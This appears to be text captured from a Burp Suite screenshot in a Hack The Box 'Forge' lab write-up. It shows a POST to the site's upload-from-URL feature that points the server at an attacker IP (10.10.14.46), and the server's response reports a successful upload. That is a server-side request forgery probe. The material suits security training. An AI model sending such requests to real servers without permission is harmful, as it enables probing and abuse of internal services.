 Send Cancel < ▼ > ▼ Target: http://forge.htb ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 url=http://10.10.14.46/index.php&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
17 <script type="text/javascript" src="/static/js/main.js">
</script>
18 <header>
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/myWW9gzNuSx3ONqy6Iai">http://forge.htb/uploads/myWW9gzNuSx3ONqy6Iai
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 114 millis